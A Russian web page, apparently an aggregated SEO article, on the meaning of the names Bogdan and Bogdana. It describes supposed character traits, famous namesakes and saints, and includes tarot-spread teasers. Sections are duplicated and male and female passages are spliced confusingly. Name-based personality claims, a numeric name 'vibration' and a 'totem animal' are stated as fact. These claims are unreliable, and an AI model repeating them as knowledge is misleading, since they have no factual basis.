<p>Значение имени Богдан мальчику сулит довольно много положительных качеств. В их число входит уравновешенность, честолюбие, умение настоять на своем, чистый разум, умение контролировать свои эмоции, а также уверенность в себе и своих силах. Однако не стоит забывать и о некоторых недостатках каждого имени. Богдан может быть вспыльчивым и довольно упрямым, иногда становится слишком категоричным, может выдвигать завышенные требования по отношению к окружающим.</p>
<p>Но, несмотря на все эти минусы, Богдан вырастает хорошим человеком. У него довольно много друзей, которые разделяют его точку зрения. Также он довольно популярен у представительниц женского пола. Если Богдан поставил перед собой цель, то обязательно добивается ее. Даже если на его пути возникнут серьезные преграды, он преодолеет их. Родителям стоит взять на заметку, что Богдан может слишком рано повзрослеть и уйти от родительской опеки.</p>
<h2><span id="i-13">Влияние имени на характер и судьбу</span></h2>
<p>Богданами чаще всего называют тех девочек, которые являются поздними детьми либо в семьях, где очень ждут ребенка. Особа, названная Богданой, доброжелательна, улыбчива, приветлива. Богдане свойственно быть рассудительной, смышленой и спокойной. Барышням с именем Богдана присуще проявлять хозяйственность и помощь нуждающимся.</p>
<p>Богдана очень мягкая и добрая женщина, которая отличается сентиментальностью и ранимостью. Все Богданы с детства любят пение и уход за животными; по мере взросления особам, названным именем Богдана, приходится «обрастать» упрямством, настойчивостью и твердостью, которые они используют лишь на собственное благо. У Богданы вряд ли могут возникнуть плохие мысли в сторону окружающих, так как Богдане присуще видеть в людях только их положительные стороны.</p>
<p>Каждая представительница имени Богдана с головой погружается в работу. И без разницы, какой это труд: легкий и приятный или тяжелый и изнуряющий Богдану физически или морально. Богдана способна добиваться поставленных целей за счет терпеливости, справедливости и стойкости. Из Богданы всегда получается прекрасный исполнитель, умеющий довести до логического конца любое, даже самое кропотливое дело. Именно потому Богдане можно смело становиться мастером-парикмахером, журналистом, швеей либо какой-нибудь другой рукодельницей, художником. Еще особам с именем Богдана нравится работать ветеринаром и, в меньшей степени, менеджером и переводчиком.</p>
<p>Семейные отношения Богданы часто складываются удачно. Хозяйка имени Богдана умеет любить и уважать своего мужа, не проявляя строптивости. Богдане нравится всегда быть внимательной и заботливой с ним. Партнера для брака Богдана предпочитает подыскивать по своему подобию, так как хочет, чтобы супруг жил общими целями и делами на благо семьи, никогда не оставил ни ее, Богдану, ни их детей на произвол судьбы</p>
<p>
Немаловажно для Богданы, чтобы партнер отличался оптимистичной и трудолюбивой натурой, не боялся всевозможных трудностей на жизненном пути. И что интересно, женщине по имени Богдана удается найти такого супруга! Из-за чего в семье Богданы царят гармония и уют, а детишки Богданы всегда спокойны и правильно воспитаны. Имеется, правда, у Богданы небольшой «пунктик»  — обладательница имени Богдана не любит переезды, хоть и обожает путешествия
</p>
<p>Имеется, правда, у Богданы небольшой «пунктик»  — обладательница имени Богдана не любит переезды, хоть и обожает путешествия.</p>
<p>Именины Богданы: Богдана именины не празднует.</p>
<h2><span id="i-14">Имя Богдана/Божена в мировой истории</span></h2>
<p>Божена Немцова – известная чешская писательница, которую по праву считают родоначальницей чешской прозы. Была замужем за налоговым инспектором, который по долгу службы часто переезжал. В 1840 году переехали в Домажлице, где начала свою карьеру писательницы. Начинала со стихов, потом перешла на прозу. Некоторые с ее произведений были экранизированы: в 1940 – «Бабушка», 1949 – «Дикая Бара», 1973 –«Три орешка для Золушки» (фильм по сказке), «Семь воронов» (1993) и в 1995 году – «Как завоевать принцессу».</p>
<p>
 Портрет писательницы Божены Немцовой изображен на купюре в 500 чешских крон</p>
<p>Хорватская актриса, писательница и переводчица – Божене Бегович. Свою актерскую карьеру начала в Вене, позже выступала в Дубровнике, Загребе. С 1924 по 1926 работала режиссером в театре Дубровника. Также прославилась тем, что стала первой женщиной диктором на радо в Загребе. Все это время писала стихи, некоторые из них декламировала по радио. В 1945-46 годах возглавляла Хорватский национальный театр. Занималась переводами с/на немецкий, французкий, хорватский, благодаря чему много произведений литературы стали доступными для читателей.</p>
<p>Божена Куровская (1937 – 1969 гг) – польская актриса. Снялась в фильмах: «Летна» (1959), «На белой дороге» (1962), «Выстрел» (1965).</p>
<p>
 Актриса Божена Куровская</p>
<h2><span id="i-15">Характер имени</span></h2>
<p>Богдан – это неприступная натура. Понять его бывает трудно, поскольку в некоторых ситуациях он стремится к власти. Пытается подчинить себе людей, которые слабее духом, чем он. Однако по жизни он тянется к сильным личностям, которые смогут его защитить и поддержать. В конечном результате в его окружении есть люди слабохарактерные, а есть те, кто обладает сильной волей.</p>
<p>Также характер усложняется тем, что Богдан крайне недоверчив. Он никогда не рассказывает своих секретов и не делится своими переживаниями с посторонними, даже с друзьями. Однако всегда хочет быть в курсе событий, которые происходят в жизни других людей. Также людям, которые находятся рядом с Богданом, стоит иметь в виду, что иногда он бывает чрезмерно эмоциональным, даже агрессивным. В такие моменты лучше не попадаться ему на глаз, поскольку эмоции свои этот мужчина контролирует плохо. Но, к счастью, он довольно быстро приходит в себя. Если кого-то незаслуженно обидел, то обязательно извинится, признает свою неправоту.</p>
<p>Узнав тайну имени Богдан и его значение, можем изучать это имя более подробно.</p>
<h2><span id="i-16">Это интересно</span></h2>
<h3><span id="i-17">Расклад: “поездка за границу”</span></h3>
<ol>
<li>Таро</li>
<li>Расклады Таро карт</li>
</ol>
<p>В настоящее время длительные поездки за границу – не редкость, кто-то хочет выехать за границу навсегда. Когда вопрошающего интересуют вопросы такого рода, можно воспользоваться раскладом “Поездка за границу”. Значения соответствующих карт в раскладе:S – Сигнификатор.1 – произойдет ли вообще поездка?2 – какие препятствия предстоит еще преодолеть?3 – как будет проходить поездка;4 – что ждет меня сразу же по приезде?5 – какие жилищные условия будут читать полностью →</p>
<h3><span id="i-18">Расклад лемниската (бесконечность)</span></h3>
<ol>
<li>Таро</li>
<li>Расклады Таро карт</li>
</ol>
<p>Данный расклад подходит как для анализавзаимоотношений с другим человеком, так и для выявления и раскрытиявнутреннего противоречия. В последнем случае два партнера это тесамые две души, которые живут в одной груди (Гете). Картыраскладываются в форме символа лемнискаты (бесконечности).Если вы гадаете о своих отношениях с кем-то, тогда правый кругобозначает вопрошающего, то есть вас, а левый партнера. Если васбеспокоят внутренние противоречия, тогд читать полностью →</p>
<h3><span id="i-19">Расклад следующий шаг</span></h3>
<ol>
<li>Таро</li>
<li>Расклады Таро карт</li>
</ol>
<p>Данный расклад подойдет, если вы хотитеопределить путь к своей цели поэтапно, или вам просто нужен мудрыйсоветчик, который поможет обойти ловушки и препятствия, то лучше этогорасклада Таро ничего нет. Он не только покажет, куда приведет вас этотпуть 4, но и укажет его шаг за шагом. Поскольку прогноз этого раскладаохватывает максимум ближайшие две недели, он очень хорошо подходит длячастых гаданий о каком-то особенно интересующем вас предмете. Мал читать полностью →</p>
<h3><span id="i-20">Позы сна в одиночку</span></h3>
<ol>
<li>Сонник</li>
<li>Статьи по снам</li>
</ol>
<p>Спящий лежит на животе, положив одну руку под щеку, а вторую вытянув над головой и засунув под подушку. Одна нога согнута, другая прямая. Эта поза также говорит о скрытности (на животе), приспособляемости к ситуации (согнутые конечности). читать полностью →</p>
<h3><span id="i-21">Расклад:”семь жемчужин изиды”</span></h3>
<ol>
<li>Таро</li>
<li>Расклады Таро карт</li>
</ol>
<p>Нередко нам бывает нужно подробно рассмотреть какую-то проблему. Чтобы получить как можно больше информации, удобно использовать расклад, который называется “Семь жемчужин Изиды”. Значение карт в раскладе анализируется так:S – Сигнификатор.1 – фон проблемы, ее глубинные причины;2 – состояние проблемы в настоящий момент;3 – окончание, решение проблемы;4 – ближайшее будущее, связанное с проблемой;5 – влияние ближайшего окружения на данное дело и ка читать полностью →</p>
<h2><span id="i-22">Характер и судьба</span></h2>
<p>Во взрослом возрасте Богдана остается такой же позитивной, как и в детстве. К этой черте характера со временем также добавятся решительность и настойчивость, что позволит Богдане добиваться успеха во многих делах.</p>
<p>Несмотря на это, в кругу своих близких знакомых Богдана будет все той же милой, мягкой и сентиментальной девочкой. Она очень болезненно реагирует на резкие замечания со стороны других. Критику в свое адрес часто считает безосновательной.</p>
<p>Богдана довольно трудолюбивая, не брезгует заниматься делами по дому, также любит различного рода рукоделие. Благодаря своему врожденному чувству прекрасного Богдана отлично справляется с моделированием одежды, демонстрирует успехи в искусстве, может стать талантливым стилистом, а также отлично себя проявить на актерском поприще.</p>
<p>
<img alt="" src="https://nameorigin.ru/assets/i/ai/4/1/6/i/2784376.jpg" /></p>
<h2><span id="i-23">Основные качества темперамента</span></h2>
<table>
<tr>
<td>Качество</td>
<td>Значение (от 1 до 5)</td>
<td>Расшифровка</td>
</tr>
<tr>
<td>Самооценка</td>
<td>2</td>
<td>Человек, который не способен себя похвалить, адекватно оценить свои способности. Постоянное тревожное чувство не позволяет адекватно относиться к происходящему.</td>
</tr>
<tr>
<td>Трудолюбие</td>
<td>4</td>
<td>Человек, который стремится много работать, прилежно выполняет возложенные задачи. Однако умеет разграничивать отдых и работу.</td>
</tr>
<tr>
<td>Чувство юмора</td>
<td>3</td>
<td>Человек способен пошутить, когда есть хорошее настроения. В дурном настроении не поддерживает чужой юмор и сам на шутки не расположен.</td>
</tr>
<tr>
<td>Общительность</td>
<td>3</td>
<td>Человек может легко наладить связь с малознакомыми людьми только в том случае, если ему это необходимо. В остальных случаях предпочитает отмалчиваться.</td>
</tr>
<tr>
<td>Активность</td>
<td>5</td>
<td>Деятельный человек, который не боится брать на себя ответственность и с большим рвением исполняет поставленные задачи.</td>
</tr>
<tr>
<td>Чувствительность</td>
<td>2</td>
<td>Человек, которого просто так словами не проймешь. О таких людях говорят, что они имеют «черствое сердце».</td>
</tr>
<tr>
<td>Любознательность</td>
<td>3</td>
<td>Человек, которому интересно получить новые знания, но часто не может выделить свободное время на это. Поэтому у окружающих складывается впечатление, что это безучастный человек.</td>
</tr>
<tr>
<td>Доброжелательность</td>
<td>4</td>
<td>Человек, который с добротой относится к малознакомым людям. В случае надобности всегда придет на помощь.</td>
</tr>
<tr>
<td>Дружелюбность</td>
<td>4</td>
<td>Человек, который уважает личность в другом, умеет доверять и стремится найти взаимопонимание с каждым. Визитной карточкой такого человека является улыбка.</td>
</tr>
</table>
<h2><span id="i-24">Основные черты характера</span></h2>
<p>Артистичному по натуре Богдану импонирует, когда окружающие им любуются и говорят комплименты. Но за внешней мягкостью скрывается твердый нрав человека, который хорошо знает, чего он хочет от жизни. Все основные качества нашего героя сведены в таблицу.</p>
<table>
<tr>
<td>Достоинства</td>
<td>Недостатки</td>
</tr>
<tr>
<td>Уверенность</td>
<td>Излишняя категоричность</td>
</tr>
<tr>
<td>Решительность</td>
<td>Самолюбование</td>
</tr>
<tr>
<td>Трудолюбие</td>
<td>Тщеславие</td>
</tr>
<tr>
<td>Высокие интеллектуальные способности</td>
<td>Неприятие чужого мнения</td>
</tr>
<tr>
<td>Трезвый расчет</td>
<td>Эгоизм</td>
</tr>
<tr>
<td>Честолюбие</td>
<td>Грубость</td>
</tr>
</table>
<p>Энергичный, красивый, успешный Богдан притягивает к себе людей. Он любит и умеет совершать прекрасные поступки и старается жить, ни в чем не поступаясь законами совести. И именно поэтому он счастлив.</p>
<h2><span id="___15">Святой Феодот Киринейский, епископ, дата памяти 15 марта</span></h2>
<p>Многих язычников он обратил в христианство, за что жестко был наказан императором Ликиием. Невозможно даже представить, какие пытки претерпевал священномученик: сначала его избивали твердыми и упругими жилами, затем его повесили на дерево, совершенно беззащитного и обнаженного и стали вырезать бока. Изверги не успокаивались, пока не дошли до самых костей святого. Измученного до полусмерти, епископа Феодота бросили в темницу. Но и этого им показалось мало, его положили на железный щит и стали под ним разводить костер, подбрасывая в него солому и хворост. Святой мужественно все претерпевал, на этом мучения не закончились, мученику вбили гвозди в ноги и заставили в таком положении ходить, а затем снова отправили за решетку.</p>
<p>В это время Константин Великий силой своего войска и, укрепляемой верой Христовой, разгромил Максентия. Тем самым свободу получили все христиане, находившиеся за решеткой. Однако, святой Феодот не обрадовался этому событию, т.к. хотел отойти ко Господу, получив мученический венец.</p>
<p>Но, видимо, воля Спасителя была другой. Епископ вернулся в свой родной город Киринию и через два года отошел ко Господу.</p>
<p><img src="https://rw15.ru/wp-content/uploads/580f2daa965c771c379749415410051d.jpg" alt="" /></p>
<p>Икона Святого Феодота Киринейского</p>
<h2><span id="i-25">Знаменитые современные обладательницы имени Богдана</span></h2>
<p>Богдана Пивненко – талантливая скрипачка, которую называют «украинским Паганини в юбке», дочь всемирно известного украинского художника Ивана Марчука. Девушка также является солисткой Национального ансамбля солистов «Киевская камерата». С 2000 года преподает в Национальной музыкальной академии им. Чайковского. В 2014 году организовала проект поддержки музыкально одаренных детей «Ми діти твої, Україно».</p>
<p>Богдана Павлычко–украинский издатель, директор издательства «Основы». Вошла в список проекта Forbes о 30 украинцах, которые достигли успеха до 30 лет. Внучка Дмитрия Павлычка в 2011 году возглавила издательство. Сейчас средний тираж каждой книги в «Основах» составляет 10 000 экземпляров. Количество изданных книг растает каждый год. Самый известный проект Богданы – англоязычный путеводитель Украиной «Awesome Ukraine», в котором с юмором рассказывается об интересных местах и знаменитостях Украины.</p>
<p>Красотка Богдана Назарова – девушка-домохозяйка, которая выиграла в 2012 году конкурс «Миссис Украина Интернешнл». После победы активно работает как модель, не раз появлялась на обложках модных глянцев.</p>
<p>Богдана, которая не представляет свою жизнь без музыки, Богдана Фильц – композитор, кандидат искусствоведения (1964), Доктор философии искусства (2006), Заслуженный деятель искусств Украины (1999), Лауреат премии им. Н. Лысенко (1993), им. В. Косенко (2003), премии «Киев» им. Артемия Веделя (2016).</p>
<p>Богдана Матияш – украинская поэтесса, редактор, переводчик, литературный критик. Поэзия: «Непроявленные снимки», «Разговоры с Богом», проза «Братик біль, сестричка радість». Редактировала газету «Коментар», редактор издательства «Критика». Получила множество наград и премий.</p>
<p>Богдана Карадочева – болгарская эстрадная певица (меццосопрано).</p>
<p>В спорте современные Богданы тоже прославились. Богдана Мацецкая – украинская горнолыжница, олимпийка, неоднократный призер международных соревнований FIS и украинских турниров.</p>
<p>Богдана Караванская – мастер спорта международного класса по пауэрлифтингу, трехкратная чемпионка Украины, серебряный призер чемпионата мира среди юниоров с поражениями опорно-двигательного аппарата. И этого всего девушка достигла, будучи прикованной к инвалидной коляске, ведь родилась без ног.</p>
<p>Также много талантливых актрис среди обладательниц имени Богдана/Божена. Среди них:</p>
<p>Божена Дыкель – польская актриса театра и кино. Известные фильмы с ее участием: «Земля обетованная», «Ярославна, королева Франции» (1978), «Знахарь» (1981), «Бесы» (1998), «День психа»( 2002).</p>
<p>Божена Адамек – польская звезда телевидения и кино. Среди фильмов: «Санаторий под клепсидрой» (1973), «Королева Бона» (1980), «Торговец» (1990), «Заповедник» (2007).</p>
<p>Божена Федорчик – польская актриса, прославилась фильмами в детских ролях: «Бабочка» (1972), «Не буду тебя любить» (1973).</p>
<p>Итак, имя Богдана сулит твоей девочке яркую и интересную судьбу. Перечисленные выше женщины – тому пример.</p>
<h2><span id="i-26">Значение имени Богдан, характер и судьба</span></h2>
<p><img src="https://planeta-mineral.ru/wp-content/uploads/bogdan.jpg" alt="" /></p>
<p>Значение имени Богдан: имя для мальчика означает «Богом данный». Это влияет на характер и судьбу Богдана.</p>
<p>Происхождение имени Богдан: старославянское.</p>
<p>Уменьшительная форма имени: Богдаша, Богданя, Богданчик, Богдашка, Богданька, Даня, Богданка.</p>
<p>Что означает имя Богдан: оно переводится как «Богом данный». Еще одно значение имени — «подарок Бога». Такой человек уверен в своих силах. Он спокоен, знает себе цену, из сложных ситуаций умеет выходить с минимальными потерями. Богдан сильно привязан к семье, особенно – к матери. Возможно, он был тяжело рожден, поэтому и «дан Богом».</p>
<p>Отчество: Богданович, Богдановна; разг. Богданыч.</p>
<p>День ангела и святые покровители: Богдан не отмечает именины, поскольку не входит в список католических и православных святцев.</p>
<h2><span id="i-27">Значение имени Богдан</span></h2>
<ul>
<li>Имена</li>
<li>Мужские</li>
<li>Неизвестного происхождения</li>
<li>Богдан</li>
<li>Мои закладки</li>
</ul>
<table>
<tr>
<td> Мужское имя</td>
<td>индекс популярности 589</td>
</tr>
<tr>
<td> Полезно</p>
<p>Происхождение имени Богдан. Имя Богдан русское, славянское, украинское, православное. Синонимы имени Богдан. Багдан. Краткая форма имени Богдан. Боб, Бойда, Богдик, Богданек, Бого, Богдася, Бото, Ботьо, Бончо, Боньо, Бони, Боби, Бобан, Данчо, Даньо, Данко, Дан, Даня, Дани, Дачо, Дачко, Богданко, Вогдась. В переводе – Богом данный. Личность. Ищущие мужчины. Характер. 81%. Излучение. 87%. Вибрация. 94 000 колеб./с. Цвет. Зеленый. Основные черты. Восприимчивость — нравственность — здоровье — воля. Тотемное растение. Лавр. Тотемное животное. Вампир. Знак. Овен. Тип. Очень уравновешенный, владеют собой, а между тем в них сильны животные инстинкты. Имя Богдан – это славянское имя, означает «данный Богом». Очень часто имя Богдан использовали как вариант имен Иоанн, Феодор и Феодот, имеющих то же значение. Соответствует еврейским именам Натаниэль, Ионатан, греческому Феодот, латинскому Деодат, французскому Дьёдонне. В православной церкви Богдана крестят под именем Феодот. Парное женское имя – Богдана. Пословицы, поговорки, народные приметы. Не крещен младенец — Богдан.Рожден, а не крещен, так Богдашка.Ни в городе Богдан, ни в селе Селифан. Хорошими подругами жизни для него могут стать Анастасия, Светлана, Юлия, Варвара, Венера, Богдана, Виктория, Нелли, Елена, Надежда, Ольга. Велика вероятность неудачного брака с Анжелой, Валерией, Кларой, Ниной, Вандой, Диной, Оксаной, Яной, Тамарой. Очень уравновешенный, прекрасно владеет собой. Хорошее здоровье как следствие его характера. В крайних случаях его могут беспокоить нервные расстройства, если не придерживаться правильного образа жизни. У Богдана сильно развит животный инстинкт. В общении с ним легко. Вращается в простом обществе, где его понимают и любят. Этого достаточно для полного счастья. По натуре экстраверт. С интересом изучает окружающий мир. Производит впечатление человека легкого, приятного Все сокровенное держит в себе. В состоянии гнева непригляден. Реакция замедленная, а быстрая ему и ни к чему. Зачем же нервничать и злиться, если все равно ничего не изменишь? Только слабые скрывают неуверенность под агрессией. Его нужно постоянно контролировать, иначе он останется «вечным студентом». Он проводит всю жизнь в поисках совершенства. Его тянет медицина и психология. Умение приспосабливаться в любой ситуации и пылкое воображение позволяют ему стать хорошим писателем, педагогом или политиком. У Богдана неплохо развита интуиция, но он редко ею пользуется, руководствуется только разумом. После удачного исхода дела вспоминает, что это предчувствовал с самого начала. Обладает удивительным даром выпутываться из безнадежных ситуаций. Отличная память дает ему возможность слыть ходячей энциклопедией. Очень чувствителен. Хорошо знает, кто с ним искренен. Его поступки невозможно подвергнуть сомнению. Морально устойчив, с него можно брать пример. И не нужно спрашивать, почему его поступки именно таковы, нравственность в нем живет с рождения. Обладая сильной потенцией, в супружестве Богдан просто расцветает, особенно если жена нежна и горячо любима. Он легко подбирает себе друзей, разделяющих его интересы и вкусы, симпатии и взгляды на жизнь. Богдан не идеален. Как и все искатели, может сбиться с пути, однако у него достаточно чутья, чтобы вовремя повернуть в нужную сторону.</p>
</td>
</tr>
</table>
<h2><span id="___4">Святой Феодот (Богдан) Адрианопольский, дата памяти 4 марта</span></h2>
<p>Он вместе с мучеником Максимом и мученицей Асклипиодотой жили во времена гонения на христиан жестокого императора Максимиана Галерия. Максим и Асклипиодота происходили из знатного рода и приняли христианство. В это же время, по всей вероятности, уверовал во Христа и Феодот, о жизни которого практически ничего неизвестно. Однажды, правитель Тирис приказал привести к себе этих трех верующих людей. Во время беседы с ними он стал настаивать, чтобы они отреклись от Христа. Но святой Феодот не просто отказался от предательства своей веры, но еще и стал укорять и обличать нечестивого Тириса. Тогда тот повелел бросить их на растерзание огромной медведице. Но она, на удивление всем, отнеслась к ним ласково. После этого в 310 году святых мучеников казнили.</p>
<p><img src="https://rw15.ru/wp-content/uploads/4fd0688dc435b17f16cff02ab417b185_1.jpg" alt="" /></p>
<p>Икона святого Феодота (Богдана) Адрианопольского</p>
<h2><span id="i-28">Основные черты характера</span></h2>
<p>Артистичному по натуре Богдану импонирует, когда окружающие им любуются и говорят комплименты. Но за внешней мягкостью скрывается твердый нрав человека, который хорошо знает, чего он хочет от жизни. Все основные качества нашего героя сведены в таблицу.</p>
<table>
<tbody>
<tr>
<td>Достоинства</td>
<td>Недостатки</td>
</tr>
<tr>
<td>Уверенность</td>
<td>Излишняя категоричность</td>
</tr>
<tr>
<td>Решительность</td>
<td>Самолюбование</td>
</tr>
<tr>
<td>Трудолюбие</td>
<td>Тщеславие</td>
</tr>
<tr>
<td>Высокие интеллектуальные способности</td>
<td>Неприятие чужого мнения</td>
</tr>
<tr>
<td>Трезвый расчет</td>
<td>Эгоизм</td>
</tr>
<tr>
<td>Честолюбие</td>
<td>Грубость</td>
</tr>
</tbody>
</table>
<p>Энергичный, красивый, успешный Богдан притягивает к себе людей. Он любит и умеет совершать прекрасные поступки и старается жить, ни в чем не поступаясь законами совести. И именно поэтому он счастлив.</p>
<h2><span id="i-29">Имя Богдана/Божена в мировой истории</span></h2>
<p><i>Божена Немцова</i></p>
<p>– известная чешская писательница, которую по праву считают родоначальницей чешской прозы. Была замужем за налоговым инспектором, который по долгу службы часто переезжал. В 1840 году переехали в Домажлице, где начала свою карьеру писательницы. Начинала со стихов, потом перешла на прозу. Некоторые с ее произведений были экранизированы: в 1940 – «Бабушка», 1949 – «Дикая Бара», 1973 –«Три орешка для Золушки» (фильм по сказке), «Семь воронов» (1993) и в 1995 году – «Как завоевать принцессу».</p>
<p>Хорватская актриса, писательница и переводчица – <i>Божене Бегович</i></p>
<p>. Свою актерскую карьеру начала в Вене, позже выступала в Дубровнике, Загребе. С 1924 по 1926 работала режиссером в театре Дубровника. Также прославилась тем, что стала первой женщиной диктором на радо в Загребе. Все это время писала стихи, некоторые из них декламировала по радио. В 1945-46 годах возглавляла Хорватский национальный театр. Занималась переводами с/на немецкий, французкий, хорватский, благодаря чему много произведений литературы стали доступными для читателей.</p>
<p><i>Божена Куровская</i></p>
<p>(1937 – 1969 гг) – польская актриса. Снялась в фильмах: «Летна» (1959), «На белой дороге» (1962), «Выстрел» (1965).</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3157">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->





<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/den-bogdana.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://broshu-kurit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3157' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-nacinautsa-shvatki-osusenia-forum.html' class='title'>Тренировочные схватки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nibler.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/nibler-s-nejlonovoj-setkoj-180x180-a4f901fc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nibler.html' class='title'>6 лучших ниблеров</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/9-dpo.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/2775403-180x180-9e129118.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/9-dpo.html' class='title'>8–14-й день после овуляции (определяем беременность до задержки!)</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-lezit-rebenok-v-30-nedel.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/razvitie-ploda-na-30-nedele-beremennosti-6-180x180-bbbe6ce7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-lezit-rebenok-v-30-nedel.html' class='title'>30 неделя беременности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/18-nedel-beremennosti-ne-cuvstvuu-sevelenij.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/663449-180x180-b49194f0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/18-nedel-beremennosti-ne-cuvstvuu-sevelenij.html' class='title'>20 неделя беременности</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/dla-zirnosti-grudnogo-moloka-cem-nado-pitatsa.html' class='title'>Как определить жирность грудного молока, можно ли её повысить или понизить и нужно ли это делать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sup-dla-grudnicka-nuzno-li-obzarivat.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/0188a54562e6b20ea171c7c1e5327065-180x180-e89d7af3.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sup-dla-grudnicka-nuzno-li-obzarivat.html' class='title'>11 лучших рецептов молочных супов для детей с года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakih-vracej-prohodat-v-god.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/1-1-180x180-733ef9e2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakih-vracej-prohodat-v-god.html' class='title'>10 обследований, которые нужно пройти каждому один раз в год</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-otucit-rebenka-ot-nocnogo-kormlenia-grudnogo.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/ris.-5-rebenok-dolzhen-spat-otdelno-180x180-c8a568a8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otucit-rebenka-ot-nocnogo-kormlenia-grudnogo.html' class='title'>5 советов, как отучить ребенка от ночных кормлений без истерик и слез</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/massaz-dla-uvelicenia-laktacii-posle-rodov.html' class='title'>Выполнение массажа груди при кормлении для увеличения лактации</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kak-nazvat-malcika-rozdennogo-v-mae.html' class='title'>Как назвать мальчика в 2021 году: редкие и красивые мужские имена</a>

		<div class="text">
			Как назвать малыша, родившегося в этом месяце?

Еще с дохристианских времен древние славяне обращались...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/imeniny-v-sentabre-muzskie.html' class='title'>Как назвать ребёнка в 2021 году</a>

		<div class="text">
			Святые-покровительницы девочек сентября

По датам, рожденным в сентябре принцессам покровительствуют...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/imena-dla-malcikov-rozdennyh-v-noabre.html' class='title'>Счастливые имена для новорожденных мальчиков в 2021 году</a>

		<div class="text">
			Характер девочки под знаком Стрельца

Стрелец  (23 ноября-21 декабря)


Ребенок Стрелец – девочка появляется...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/21-roddom-perm.html' class='title'>Лучшие роддома в перми в 2021 году</a>

		<div class="text">
			Приемное отделение

За год через отделение проходит 19000 пациентов. В отделении оказывается квалифицированная...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/poilnik-dla-detej.html' class='title'>Обзор лучших поильников для малышей в 2021 году</a>

		<div class="text">
			Виды поильников

Чтобы выбрать лучший поильник для детей, нужно ориентироваться в его разновидностях....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-propisat-novorozdennogo-rebenka.html' class='title'>Что нужно, чтобы прописать ребенка в 2021 году</a>

		<div class="text">
			Какие сведения для прописки нужно собирать?

В первую очередь нужно оформить свидетельство о рождении...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-nazvat-devocku-rozdennuu-v-dekabre.html' class='title'>Самые удачные и красивые имена для девочек в 2021 году по месяцу рождения</a>

		<div class="text">
			Имя девочек декабрь 2021, имена родившимся девочкам

Предлагаем имена для декабрьских девочек, рожденным...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/pocemu-v-roddom-nuzna-prozracnaa-sumka.html' class='title'>Cумка для мамы и малыша в роддом в 2021 году</a>

		<div class="text">
			А какие вещи не нужны в роддоме?

Собирая сумку в роддом и составляя список вещей, необходимых маме и малышу,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/sertifikat-v-roddom.html' class='title'>Как получить родовой сертификат беременной в 2021 году</a>

		<div class="text">
			Что такое родовый сертификат

Родовый сертификат – это специальный документ, который <b>гарантирует будущим...</b>		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>broshu-kurit<span>ru</span></a>
